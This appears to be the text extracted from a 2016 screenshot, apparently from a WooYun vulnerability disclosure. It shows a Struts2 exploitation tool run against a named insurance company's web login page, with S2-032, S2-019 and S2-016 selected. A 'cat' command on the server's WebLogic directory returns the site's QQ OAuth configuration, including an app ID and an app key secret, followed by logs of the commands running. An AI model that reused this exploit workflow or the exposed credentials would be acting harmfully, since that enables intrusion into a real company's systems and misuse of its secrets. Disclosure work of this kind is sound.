 Struts2漏洞利用工具2016版 V1.6 by shack2 20160426
Action: http://uimall.pflife.com.cn/pflifeRecommend/login/toLogi 漏洞编号S2-032 漏洞编号S2-019 漏洞编号S2-016
Cookie: 数据提交方式: POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: cat /u01/weblogic/Oracle/Middleware/user_projects/dom 执 行 批量执行cmd.txt
app_ID = 101140951
#101167638
app_KEY = 761ff419f5ad46093b3b5f52e080d417
#407ca65e11ece1ac1b9414ef287d5b8a
redirect_URI = http://uimall.pflife.com.cn/pflifeRecommend/login/qqLoginSuccess.do
scope =
get_user_info,add_topic,add_one_blog,add_album,upload_pic,list_album,add_share,check_page_fans,add_t,add_pic_t,
del_t,get_repost_list,get_info,get_other_info,get_fanslist,get_idollist,add_idol,del_ido,get_tenpay_addr
baseURL = https://graph.qq.com/
getUserInfoURL = https://graph.qq.com/user/get_user_info
accessTokenURL = https://graph.qq.com/oauth2.0/token
authorizeURL = https://graph.qq.com/oauth2.0/authorize
getOpenIDURL = https://graph.qq.com/oauth2.0/me
addTopicURL = https://graph.qq.com/shuoshuo/add_topic
addBlogURL = https://graph.qq.com/blog/add_one_blog
addAlbumURL = https://graph.qq.com/photo/add_album
uploadPicURL = https://graph.qq.com/photo/upload_pic
listAlbumURL = https://graph.qq.com/photo/list_album
addShareURL = https://graph.qq.com/share/add_share
checkPageFansURL = https://graph.qq.com/user/check_page_fans
addTURL = https://graph.qq.com/t/add_t
addPicTURL = https://graph.qq.com/t/add_pic_t
delTURL = https://graph.qq.com/t/del_t
getWeiboUserInfoURL = https://graph.qq.com/user/get_info
getWeiboOtherUserInfoURL = https://graph.qq.com/user/get_other_info
getFansListURL = https://graph.qq.com/relation/get_fanslist
getIdolsListURL = https://graph.qq.com/relation/get_idollist
addIdolURL = https://graph.qq.com/relation/add_idol
delIdolURL = https://graph.qq.com/relation/del_idol
getTenpayAddrURL = https://graph.qq.com/cft_info/get_tenpay_addr
getRepostListURL = https://graph.qq.com/t/get_repost_list
命令执行完毕........----2016/5/23 星期一 上午 10:43:42
正在执行命令中，请稍等片刻........----2016/5/23 星期一 上午 10:43:47
命令执行完毕........----2016/5/23 星期一 上午 10:43:47
正在执行命令中，请稍等片刻........----2016/5/23 星期一 上午 10:44:08
命令执行完毕........----2016/5/23 星期一 上午 10:44:08
www.wooyun.org